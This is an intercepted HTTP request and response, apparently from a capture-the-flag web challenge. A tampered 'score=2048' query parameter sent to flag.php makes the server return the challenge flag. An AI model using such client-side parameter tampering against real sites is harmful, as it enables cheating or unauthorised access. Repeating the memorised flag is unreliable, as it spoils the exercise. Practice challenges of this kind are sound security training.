 Request
Pretty Raw Hex
\n
1 GET /flag.php?score=2048 HTTP/1.1
2 Host: challenge.qsnctf.com:31654
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge.qsnctf.com:31654/
9 Priority: u=0
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 05:19:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 □□□Flag□: flag{37147342f1924290b2bc2cea0db3af93}